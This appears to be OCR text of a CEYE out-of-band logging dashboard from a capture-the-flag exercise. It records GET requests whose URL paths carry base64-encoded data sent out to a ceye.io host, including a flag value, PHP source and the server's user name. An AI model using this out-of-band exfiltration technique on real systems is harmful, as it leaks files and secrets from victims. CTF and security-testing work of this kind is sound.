 CEYE
Introduce
Payloads
API
DNS Rebinding
Records
HTTP Request
DNS Query
/ Records / HTTP Request
The record is only saved for 6 hours and only the last 100 items are displayed.
input search url name
Download
Reload
Clear
ID Name Remote Addr Method Data
http://t162d4.ceye.io/JGZsYWc9ImN0ZnNob3d7YjJkOTkwNjUtMjIzYS
40962066 00N2I5LTg0YWQtMDYxYzkzY2ZjYzNmfSI7Cg== 49.235.148.38 GET
http://t162d4.ceye.io/PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogd
40961883 XRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMg 49.235.148.38 GET
40961853 http://t162d4.ceye.io/1 49.235.148.38 GET
40961822 http://t162d4.ceye.io/flag.php 49.235.148.38 GET
40961815 http://t162d4.ceye.io/www-data 49.235.148.38 GET